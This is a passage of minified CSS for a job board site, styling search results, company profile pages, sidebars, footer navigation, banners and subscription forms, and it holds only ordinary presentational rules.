#ccc !important;box-shadow:0 2px 3px #ccc !important}.pac-item{padding:17px 4px;line-height:23px;font-size:16px}.pac-item span{color:rgba(109, 111, 128, 0.5)}.pac-matched{font-weight:800;color:#6D6F80 !important}.pac-icon{background-image:url("../images/icon-location-search.svg") !important;background-repeat:no-repeat;background-size:contain;width:16px;height:23px;background-position:inherit;margin-left:9px;margin-top:0;margin-right:13px}.pac-item-query{color:#6D6F80 !important;font-size:16px;padding-right:7px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.results{margin-bottom:30px}.results .btn__back{border:none}.results h1{text-transform:capitalize}.listing-results .details-body{background:#fff;margin-left:0;margin-right:0;margin-top:37px;margin-bottom:50px;padding:25px 40px}@media (max-width:992px){.listing-results .details-body{padding:15px}}.listing-results .details-body__resume{position:relative}@media (min-width:993px){.listing-results .details-body__resume .sidebar{position:absolute;right:40px;top:25px}}@media (max-width:992px){.listing-results .details-body__resume .sidebar{float:none;width:100%;margin-left:0 !important;margin-top:30px !important}.listing-results .details-body__resume .sidebar__content{padding:15px 0 !important;margin-left:0 !important;border:none;overflow:hidden;border-top:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6}.listing-results .details-body__resume .sidebar__content .job-seeker__image{float:left;margin:0}.listing-results .details-body__resume .sidebar__content .profile__info-list{float:left;margin:10px 0 0 10px}}@media (max-width:992px) and (max-width:640px){.listing-results .details-body__resume .sidebar__content .job-seeker__image{width:48px;height:48px}}@media (max-width:992px) and (max-width:640px){.listing-results .details-body__resume .sidebar__content .profile__info-list{margin-top:0}.listing-results .details-body__resume .sidebar__content .profile__info-list__item{padding-bottom:5px}.listing-results .details-body__resume .sidebar__content .profile__info-list__item a{font-size:14px}.listing-results .details-body__resume .sidebar__content .profile__info-list__item a:before{width:16px;height:16px;background-size:contain}}.listing-results .details-body .listing-item__info{padding-left:0;padding-bottom:7px;margin-bottom:0}.listing-results .details-body .listing-item__info--top{padding-bottom:30px}.listing-results .details-body .listing-item__info li{display:inline-block}.listing-results .details-body .listing-item__info li:not(first-child){margin-right:20px}.listing-results .details-body .listing-item__info li:last-child{margin-right:0}.search-header,.details-header{background-color:#419dd4}.search-header{padding:25px 0}.search-header__title{text-align:center;margin:22px 0 12px;font-size:32px;font-weight:bold;line-height:46px}@media (max-width:767px){.search-header__title{margin-top:0}}@media (max-width:767px){.search-header{padding:16px 0 24px}}@media (min-width:767px){.details-header .container{padding-right:329px}}@media (min-width:767px){.details-header.company-profile .container{padding-right:0}}.details-header.company-profile .media-body{vertical-align:middle;padding-left:20px}.details-header.company-profile .media-body .details-header__title{margin-top:0}.details-header.company-profile .listing-item__logo{margin-top:20px;width:143px;min-width:143px;height:143px;margin-right:20px !important}@media (max-width:767px){.details-header.company-profile .listing-item__logo{display:block;width:100%;height:90px;max-width:100%;margin-right:0;margin-bottom:20px}.details-header.company-profile .listing-item__logo .listing-item__logo--wrapper{width:90px;min-width:90px;height:90px;border-radius:2px;overflow:hidden;vertical-align:middle;position:relative;left:calc(50vw - 73px)}.details-header.company-profile .listing-item__logo .listing-item__logo--wrapper img{max-width:100%;max-height:90px;vertical-align:middle}}.details-header.company-profile .listing-item__logo--wrapper{width:143px;min-width:143px;height:143px;display:table-cell;vertical-align:middle;border-radius:2px;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);-ms-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3)}@media (max-width:480px){.details-header.company-profile .listing-item__logo--wrapper{width:50px;height:50px}}.details-header.company-profile .listing-item__logo img{max-width:143px;max-height:143px}@media (max-width:480px){.details-header.company-profile .listing-item__logo img{max-width:50px;max-height:50px}}@media (max-width:767px){.details-header.company-profile .details-header__title{clear:both;display:block;margin-top:0}}.details-header__company-profile{padding:15px 0 22px}.details-header__company-profile .listing-item__info{margin-bottom:0}.details-header .listing-item__info{padding-left:0}@media (max-width:768px){.details-header .listing-item__info{float:left;margin-bottom:0 !important}}.details-header .listing-item__info li{margin-bottom:10px !important}.details-header .listing-item__info--item{display:inline-block;list-style:none;color:rgba(255, 255, 255, 0.88)}.details-header .listing-item__info--item:first-child{padding-left:0}.details-header .listing-item__info--item:before{opacity:0.3}.details-header .listing-item__info--item:after{border-color:#979797}.details-header .listing-item__info--item-location:before{background-image:url("../images/icon-marker-light.svg")}.details-header .listing-item__info--item-company:before{background-image:url("../images/icon-company-light.svg")}.details-header .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-light.svg");width:18px}.details-header .listing-item__info--item-website:before{background-image:url("../images/icon-website-light.svg")}.details-header .listing-item__info--item-website a{color:#ffe15e}.details-header .listing-item__info--item-salary-range{display:block;width:100%;margin-top:-10px;margin-bottom:20px;opacity:0.7}.details-header .listing-item__info--item-salary-range:before{display:none}.details-header__title{margin:20px 0;overflow:hidden;color:#494B60;font-size:41px;font-weight:bold;word-wrap:break-word;word-break:break-word}@media (max-width:767px){.details-header__title{font-size:32px;margin-top:20px}}.jobs-no-available{margin-top:30px;margin-bottom:10px;padding-left:0;padding-right:0}.details-body__search{margin-top:45px;padding-bottom:70px}@media (max-width:767px){.details-body__search{margin-top:35px;position:relative;clear:both}}.details-body__search .search-results,.details-body__search .widgets__container[data-name="job_search_list"],.details-body__search .section[data-type="listing_search_list"]{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between}.details-body__search .search-results:not(.has-refine),.details-body__search .widgets__container[data-name="job_search_list"]:not(.has-refine),.details-body__search .section[data-type="listing_search_list"]:not(.has-refine){clear:both;padding-left:0;padding-right:0;padding-top:0}@media (min-width:767px){.details-body__search .search-results,.details-body__search .widgets__container[data-name="job_search_list"],.details-body__search .section[data-type="listing_search_list"]{padding-left:30px;padding-right:0}}.details-body__left{padding:0 15px 70px}.details-body__left .job-type{margin-top:20px}@media (max-width:992px) and (min-width:767px){.details-body__left.companies-jobs-list .listing-item__no-logo .listing-item__desc{padding-left:21px}}@media (max-width:992px){.details-body__left.companies-jobs-list .listing-item__desc{padding-left:0}}@media (max-width:992px){.details-body__left.companies-jobs-list .listing-item__logo{display:none}}@media (min-width:992px){.details-body__left{padding-right:30px}}@media (min-width:767px){.details-body__left{width:calc(100% - 306px)}}@media (max-width:992px){.details-body__left{padding:0;width:100%}}.details-body .youtube-video{max-width:100%}.details-body__company-profile .profile__info__description{max-height:none}.details-body__company-profile .main-sections__alert{padding:0}.details-body__company-profile .main-sections__alert .alert__block{margin:0;width:100%}.details-body__company-profile .main-sections__alert .alert__block h3{padding-left:0;text-transform:none;font-size:18px;line-height:26px;font-weight:400;color:#494B60;word-wrap:break-word;word-break:break-word}.details-body__company-profile .main-sections__alert .alert__form{padding:0;background:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.details-body__company-profile .main-sections__alert .alert__form .btn,.details-body__company-profile .main-sections__alert .alert__form .social-registration__imis{width:100%}.details-body__company-profile .listing-item__logo{display:none}@media (min-width:992px){.details-body__company-profile .media-body{padding-left:21px}}.details-body__resume .job-preview__btns{margin:0 0 60px}.details-body__resume .job-preview__btns .btn,.details-body__resume .job-preview__btns .social-registration__imis{margin-bottom:10px}@media (max-width:767px){.details-body__resume .profile,.details-body__company-profile .profile{margin-top:0;margin-bottom:56px}}.details-body__resume .profile__img{border-radius:0}.details-body__title{margin:16px 0 18px;color:#494B60;font-size:16px;font-weight:bold;line-height:22px}.details-body__title:not(:first-child){margin-top:46px}.details-body__content ul{padding-left:40px}.details-body__content img{max-width:100%;height:auto}.company-profile-info__tabs-list{clear:both;position:relative}@media (max-width:767px){.company-profile-info__tabs-list:before,.company-profile-info__tabs-list:after{content:"";display:block;height:60px;width:60px;position:absolute;top:0}}@media (max-width:767px){.company-profile-info__tabs-list:before{z-index:9;background:-webkit-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-moz-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-o-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-ms-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);left:-10px}}@media (max-width:767px){.company-profile-info__tabs-list:after{right:-10px;background:-webkit-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-moz-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-o-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-ms-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%)}}.company-profile-info__tabs-list--tabs{clear:both;border:none;white-space:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:1px}.company-profile-info__tabs-list--tabs>li{float:none;display:inline-block}.company-profile-info__tabs-list--tabs>li.active>a:hover,.company-profile-info__tabs-list--tabs>li.active>a:focus,.company-profile-info__tabs-list--tabs>li.active>a{font-size:20px;color:#494B60;border:none;border-bottom:2px solid;padding:0 0 20px 0;text-decoration:none;background:transparent;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.company-profile-info__tabs-list--tabs>li>a:hover,.company-profile-info__tabs-list--tabs>li>a:focus,.company-profile-info__tabs-list--tabs>li>a{background:transparent;font-size:20px;font-weight:700;color:rgba(44, 61, 80, 0.4);border:none;border-bottom:2px solid transparent;padding:0 0 20px 0;text-decoration:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.company-profile-info__tabs-list--tabs>li>a:hover:hover,.company-profile-info__tabs-list--tabs>li>a:focus:hover,.company-profile-info__tabs-list--tabs>li>a:hover{color:rgba(44, 61, 80, 0.8)}.company-profile-info__tabs-list--tabs>li:first-child{margin-right:55px}@media (max-width:640px){.company-profile-info__tabs-list--tabs>li:first-child{margin-left:15px;margin-right:20px}.company-profile-info__tabs-list--tabs>li:last-child{margin-left:0;margin-right:20px}}.edit-listing{margin-top:37px;padding-top:5px}.company-profile .details-body{margin-left:0;margin-right:0;margin-top:37px;margin-bottom:50px;padding:25px 0}.company-profile .details-body__left .media-body{vertical-align:middle}.company-profile .details-body__left .media-body .details-header__title{margin-top:0;word-wrap:break-word;word-break:break-word}.company-profile .details-body__left .media-body .listing-item__info--social-networks{margin-top:10px}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item{margin-right:10px !important;vertical-align:top}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item:before{content:none}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .linkedin:before{font-size:20px !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .instagram:before{font-size:20px !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:before{mask-size:14px !important;-webkit-mask-size:14px !important;background-color:rgba(44, 61, 80, 0.4) !important;-webkit-mask-position:center !important;mask-position:center !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:hover:before{background-color:rgba(44, 61, 80, 0.8) !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .youtube:before{content:" " !important;background-color:rgba(44, 61, 80, 0.4) !important;-webkit-mask-image:url("../images/youtube.svg") !important;mask-image:url("../images/youtube.svg") !important;-webkit-mask-size:24px;mask-size:24px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .youtube:hover:before{background-color:rgba(44, 61, 80, 0.8) !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a{position:static !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a:before{margin-right:0 !important;color:rgba(44, 61, 80, 0.4) !important;font-size:18px !important;width:27px !important;height:27px !important;line-height:27px !important;text-align:left !important;top:0 !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a:hover:before{color:rgba(44, 61, 80, 0.8) !important}.company-profile .listing-item__logo{padding-top:0;width:163px !important;min-width:163px;height:143px !important;display:table-cell;vertical-align:middle}@media (max-width:767px){.company-profile .listing-item__logo{display:block;width:100% !important;height:90px !important;max-width:100%;margin-bottom:20px}}.company-profile .listing-item__logo--wrapper{width:143px;min-width:143px;height:143px;display:table-cell;vertical-align:middle;border-radius:2px;overflow:hidden;text-align:center;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:767px){.company-profile .listing-item__logo--wrapper{width:90px;min-width:90px;height:90px;position:relative;left:calc(50vw - 73px)}}.company-profile .listing-item__logo--wrapper img{max-width:143px;max-height:143px}@media (max-width:767px){.company-profile .listing-item__logo--wrapper img{max-width:90px;max-height:90px}}.company-profile .listing-item__info{padding-left:0;margin-bottom:0}.company-profile .listing-item__info li{display:inline-block}.company-profile .listing-item__info li:not(first-child){margin-right:20px}.company-profile .listing-item__info li:last-child{margin-right:0}.company-profile .companies-jobs-list{padding-top:30px}.company-profile .companies-jobs-list .search-results{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between}.company-profile .companies-jobs-list .search-results .listing-item{width:48%}@media (max-width:640px){.company-profile .companies-jobs-list .search-results .listing-item{width:100%;margin-bottom:30px}}.company-profile .companies-jobs-list .search-results .listing-item__logo{max-width:48% !important;height:60px !important;min-width:auto;display:inline-block}.tab-content{margin-top:40px}.tab-content .profile__info__description{max-height:none}.alert{position:relative}.alert__close{position:absolute;right:5px;top:0}.alert__close:hover{text-decoration:none}.sidebar{float:right;padding:0}@media (min-width:767px){.sidebar{width:306px}}.sidebar.sidebar-job .sidebar__content .profile__image{text-align:center}@media (max-width:992px){.sidebar.sidebar-job{margin-left:0;width:calc(100% + 30px);position:relative;left:15px}.sidebar.sidebar-job .sidebar__content{padding:25px 20px;border:none;margin-left:0;border-top:10px solid #f8f8f8;border-bottom:10px solid #f8f8f8}}@media (max-width:992px){.sidebar.sidebar-job{width:calc(100% + 15px);left:15px}}.sidebar__content{padding:30px;background:#fff;border:1px solid #E6E6E6;border-radius:4px;box-shadow:none}@media (max-width:992px){.sidebar__content{padding:25px 15px !important;margin-left:-15px !important}}.profile{margin-top:20px}.profile__img{max-width:200px;max-height:200px;margin-bottom:45px}.profile .btn__profile{text-align:center;display:block;padding:20px;margin-top:23px;color:#ec711f;font-size:16px;font-weight:bold;line-height:19px;border:1px solid #ec711f;border-radius:2px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.profile .btn__profile:hover{opacity:0.8}.profile__info__name{color:#494B60;font-size:16px;font-weight:bold;line-height:22px;word-wrap:break-word;word-break:break-word}.profile__info__description{margin-top:20px;color:#6D6F80;font-size:16px;max-height:110px;overflow:hidden;font-weight:300}.profile__info__description img{max-width:100%;height:auto}.profile__info-list{padding:0;margin-bottom:0}.profile__info-list__item{padding:0 0 15px 0;list-style:none}.profile__info-list__item:last-child{border-bottom:none;padding-bottom:0}.profile__info-list__item a{display:block;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#419dd4;font-size:16px}.profile__info-list__item a:before{width:20px;height:20px;content:"";display:inline-block;margin-right:10px;position:relative}.profile__info-list__item-email a:before{background:url("../images/icon-envelope-gray.svg") no-repeat 0 0;background-size:20px;top:7px}.profile__info-list__item-resume a:before{background:url("../images/icon-resume.svg") no-repeat 0 0;background-size:14px;top:4px;height:18px}.profile__info-list__item-phone a:before{background:url("../images/icon-phone.svg") no-repeat 0 0;background-size:18px;top:4px}.profile__info-list__item-linkedin a:before{background:url("../images/icon-linkedin-logo.svg") no-repeat 0 0;background-size:20px;top:2px}.btn__back{font-weight:300;color:#6D6F80;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn__back:focus{color:rgba(109, 111, 128, 0.6)}.btn__back:before{content:"";display:inline-block;background:url("../images/icon-chevron-left-gray.svg") no-repeat 0 0;width:10px;height:18px;margin-right:4px;position:relative;top:3px}@media (max-width:767px){.btn__back.edit-listing-back{margin-bottom:15px;display:inline-block}}.listing-info__date{color:#494B60;font-size:16px;font-weight:500;display:inline-block}.job-type{clear:both}.job-type__value{background:#D7D7D7;color:#fff;font-size:16px;padding:6px 14px;text-align:center;display:inline-block;border-radius:2px;margin:0 10px 10px 0}.details-footer{clear:both}.details-footer .container{width:100%}@media (max-width:992px){.details-footer .container{padding-left:0;padding-right:0}}@media (max-width:767px){.details-footer .container{text-align:center}}@media (min-width:992px){.details-footer__blog{max-width:700px;margin:25px auto}}.details-footer.job-preview .details-footer__btn-apply,.details-footer.job-preview .social-share{display:none}@media (max-width:992px){.details-footer{position:static !important}}@media (max-width:767px){.details-footer{height:auto;min-height:100px}}.details-footer.affix .job-preview__btns,.details-footer.affix-bottom .job-preview__btns{padding:0;margin-bottom:5px}@media (max-width:767px){.details-footer.affix .job-preview__btns,.details-footer.affix-bottom .job-preview__btns{margin-bottom:15px}}.details-footer .job-preview__btns{margin-top:30px}.details-footer .job-preview__btns .btn,.details-footer .job-preview__btns .social-registration__imis{margin-bottom:10px}.details-footer__btn-apply{margin-top:25px;position:relative;padding:14px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (max-width:992px){.details-footer__btn-apply{width:100%}}.social-share{margin:25px 0;display:inline-block;padding-top:11px;vertical-align:top}@media (max-width:767px){.social-share{float:none !important;display:block}}.social-share__icons{min-width:200px;display:inline-block}@media (max-width:767px){.social-share__icons{min-width:auto}}.social-share__title{width:106px;color:#6d6f80;font-size:16px;display:inline-block;vertical-align:top;position:relative;top:5px;margin:0 26px 10px}#apply-form .form-control__disabled{border:none;box-shadow:none;pointer-events:none}#apply-form textarea{resize:vertical}.alert-bought-now{max-width:700px;margin:20px auto;border-radius:2px;color:#6D6F80;background:#fff;position:relative;padding:15px 25px;-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}@media (max-width:700px){.alert-bought-now{margin-left:8.33333333%;width:83.33333333%}}.alert-bought-now .alert__close{position:absolute;width:12px;height:12px;right:8px;top:8px;background:url("../images/icon-modal-close.svg") no-repeat 0 0;background-size:12px;opacity:1}#application-settings,.location-settings,.employer-settings{vertical-align:top}@media (max-width:767px){#application-settings,.location-settings,.employer-settings{margin:0}}#application-settings .form-label,.location-settings .form-label,.employer-settings .form-label{vertical-align:middle;margin:0 30px 2px 0;width:auto;font-weight:200}#application-settings input,.location-settings input,.employer-settings input{margin:0 5px 4px 0;vertical-align:middle}.employer-settings div{color:#AFB6BF}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.footer{color:#fff}.footer .container>div{margin:0 -15px;text-align:center;color:#7e7e7e;font-size:12px}.footer .container>div:not(:last-child){margin-bottom:35px}@media (max-width:767px){.footer .container>div:not(:last-child){margin-bottom:0}}.footer .container>div:before,.footer .container>div:after{display:table;content:""}.footer .container>div:after{clear:both}.footer .container>div>div{padding:0 15px;width:100%;float:left;text-align:left}@media (min-width:768px){.footer .container>div>div{width:25%}}.footer ul{padding-left:0;list-style:none;font-size:14px}.footer ul li{color:#fff;font-size:16px}@media (max-width:767px){.footer ul li{text-align:center}}.footer ul a{text-transform:none}@media (max-width:767px){.footer ul{margin-bottom:30px}}@media (max-width:767px){.footer .footer-nav{margin-bottom:30px}}.footer-nav__title{color:#fff;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:10px}.footer-nav__item:not(.footer-nav__title){font-size:14px;margin-bottom:8px;text-transform:capitalize}@media (max-width:767px){.footer-nav__item{text-align:center}}.footer-nav__link{-webkit-transition:color 0.2s ease-out;-moz-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;transition:color 0.2s ease-out}.footer-nav__link:hover{color:#ec711f;text-decoration:none}.footer-nav__link-social,.company-profile .details-body__left .media-body .listing-item__info--social-networks a{position:relative}.footer-nav__link-social:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks a:before{font-family:"footer-social" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:18px;height:14px;text-align:center;display:inline-block;margin-right:10px;-webkit-transition:background 0.2s ease-out;-moz-transition:background 0.2s ease-out;-o-transition:background 0.2s ease-out;transition:background 0.2s ease-out}.footer-nav__link-facebook:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .facebook:before{content:""}.footer-nav__link-twitter:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:before{content:" ";-webkit-mask:url("../../../_system/main/images/x.svg") no-repeat center;mask:url("../../../_system/main/images/x.svg") no-repeat center;width:18px;height:18px;-webkit-mask-size:13px;mask-size:13px;background-repeat:no-repeat;mask-position:2px 0;background-color:#7e7e7e;position:relative;top:5px}.footer-nav__link-twitter:hover:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:hover:before{background-color:black}.footer-nav__link-plus:before{content:""}.footer-nav__link-instagram:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .instagram:before{content:"";position:relative;top:1px}.footer-nav__link-in:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .linkedin:before{content:"";font-size:16px;position:relative;top:1px}.powered-by{color:#7e7e7e;margin-top:35px;font-size:12px}.powered-by a{color:#7e7e7e}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.main-sections{padding:55px 0 0}.main-sections__alert{padding:69px 0 49px}.main-sections__middle-banner{padding:0}.main-sections__jobs-by{padding:0}.main-banner{position:relative}.main-banner__wrapper{height:100%}@media (max-width:767px){.main-banner.item{background-position:center}}.middle-banner{display:table;width:100%}@media (max-width:420px){.middle-banner{height:340px}}.middle-banner__listings{width:80%;margin:0 auto}.middle-banner__wrapper{display:table-cell;vertical-align:middle}.middle-banner h3,.middle-banner__title{font-size:32px;color:#fff;letter-spacing:0.64px;text-transform:uppercase;font-weight:bold;margin-bottom:25px}.middle-banner>div,.middle-banner__description{font-size:22px;color:rgba(255, 255, 255, 0.68);letter-spacing:0.44px;font-weight:500}.middle-banner>div .highlight,.middle-banner__description .highlight{color:#fff;font-weight:bold}.middle-banner .btn-post-job{text-transform:uppercase;padding:15px 67px;font-size:16px;line-height:18px;margin-top:38px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.middle-banner .btn-post-job:hover{-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}.slide.homepage{min-height:220px}.slide.homepage .main-banner:after{content:"";background:rgba(0, 0, 0, 0.2);position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.slide.homepage .main-banner__head h1,.slide.homepage .main-banner__head h2,.slide.homepage .main-banner__head h3,.slide.homepage .main-banner__head p,.slide.homepage .main-banner__head{color:#fff}.slide.homepage .glyphicon-chevron-right{background:url("../images/icon-slider-prev__white.svg") no-repeat 50% 50%;width:58px;height:58px;transform:rotate(180deg);background-size:36px;margin-top:-35px}.slide.homepage .glyphicon-chevron-right:before{display:none}.slide.homepage .glyphicon-chevron-left{background:url("../images/icon-slider-prev__white.svg") no-repeat 50% 50%;width:58px;height:58px;background-size:36px;margin-top:-35px}.slide.homepage .glyphicon-chevron-left:before{display:none}.slide.homepage .carousel-control{opacity:0.6}.slide.homepage .carousel-control:hover{opacity:1}.slide.homepage .carousel-control.left,.slide.homepage .carousel-control.right{background:none !important}@media (max-width:767px){.slide.homepage .carousel-control{display:none}}.slide.homepage .main-banner:before{display:none}@media (max-width:1199px){.slide.homepage.with-top-banner{margin-top:-135px}}@media (min-width:1200px){.slide.homepage.with-top-banner{margin-top:-95px}}@media (max-width:992px){.slide.homepage.with-top-banner{margin-top:-55px}}.jobs-by__wrapper{overflow:hidden}.jobs-by .container{padding:47px 15px;position:relative}@media (max-width:767px){.jobs-by .container:before,.jobs-by .container:after{display:block;height:60px;width:60px;position:absolute;top:40px}}.jobs-by .nav-pills{width:100%;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;overflow-y:hidden;position:relative}.jobs-by .nav-pills:after{position:absolute;bottom:4px;width:100%;left:0;right:0;border-bottom:1px solid rgba(255, 255, 255, 0.3)}.jobs-by .nav-pills li{display:inline-block;float:none}@media (max-width:767px){.jobs-by .nav-pills li{text-align:center;border:none}.jobs-by .nav-pills li.active{border:none}}.jobs-by .nav-pills li a{padding:10px 0;display:inline-block;opacity:0.5;margin:0}.jobs-by .nav-pills li a:hover{opacity:1;color:#fff}.jobs-by .nav-pills li a:before{content:"";width:100%;position:absolute;bottom:3px;left:0}@media (max-width:767px){.jobs-by .nav-pills li a{padding-bottom:0}}.jobs-by .nav-pills li a,.jobs-by .nav-pills li.active a{padding:10px 30px 15px;text-transform:capitalize;font-size:20px;font-weight:600;background:none}.jobs-by .nav-pills li.active{border-bottom:none}.jobs-by .nav-pills li.active a{border-radius:0;opacity:1}.jobs-by .nav-pills li.active a:before{border-top:2px solid #fff;border-bottom:2px solid #fff;border-radius:4px}@media (max-width:767px){.jobs-by .nav-pills li.active{border:none}.jobs-by .nav-pills li.active a{display:inline-block;border-radius:0}}.jobs-by a{color:#eee}.browse-by__list{font-size:16px;columns:3;-webkit-columns:3;-moz-columns:3;margin-top:25px;margin-left:20px}@media (max-width:767px){.browse-by__list{columns:2;-webkit-columns:2;-moz-columns:2;margin-top:25px}}@media (max-width:480px){.browse-by__list{columns:1;-webkit-columns:1;-moz-columns:1;padding:0 20px}}.browse-by__list li{line-height:42px}@media (max-width:767px){.browse-by__list li{width:100%}}.browse-by__list .count{color:#fff;font-weight:700}.browse-by__list a{font-size:16px;color:rgba(255, 255, 255, 0.85)}.browse-by__list a:hover{color:white;text-decoration:none}.browse-by__list a:hover .count{color:white}.browse-by__item{display:inline-block;overflow:hidden;white-space:nowrap;max-width:82%;text-overflow:ellipsis;vertical-align:top;font-weight:100}.alert__messages .alert:last-child{margin-bottom:40px}.alert__block{display:inline-block;width:49%;vertical-align:middle}.alert__block .form-control{border:1px solid #E4E4E4}@media (max-width:767px){.alert__block .btn__submit-modal{width:100%}}.alert__block:not(.alert__block-form){width:35.9%}@media (max-width:992px){.alert__block:not(.alert__block-form){width:40.9%}}@media (max-width:767px){.alert__block:not(.alert__block-form){width:100%}}.alert__block:not(.alert__block-form):first-child{margin-right:24%}@media (max-width:992px){.alert__block:not(.alert__block-form):first-child{margin-right:18.9%}}@media (max-width:767px){.alert__block:not(.alert__block-form):first-child{margin-right:0}}.alert__block:not(.alert__block-form):last-child{margin-left:8%}@media (max-width:767px){.alert__block:not(.alert__block-form):last-child{margin-left:0}}.alert__block-form{width:39%}@media (max-width:767px){.alert__block{width:100%;padding:0}}.alert__form{padding:40px 35px;background:#fff;-ms-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-moz-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-webkit-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);box-shadow:0 2px 30px rgba(0, 0, 0, 0.03)}@media (max-width:767px){.alert__form{padding:0}}.alert__form .form-group{padding:0}.alert__form__input{margin-bottom:30px}.alert__form__input:last-child{text-align:left;margin-bottom:0}.alert .btn__subscribe{padding:10px 40px;letter-spacing:1px}.subscribe__description{font-size:16px}.subscribe__description .subscribe__title,.subscribe__description h3{margin-top:0}.subscribe__description>div{line-height:26px}@media (max-width:767px){.subscribe__description{width:100%;margin-right:0}}.search-header{background-size:100%}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes 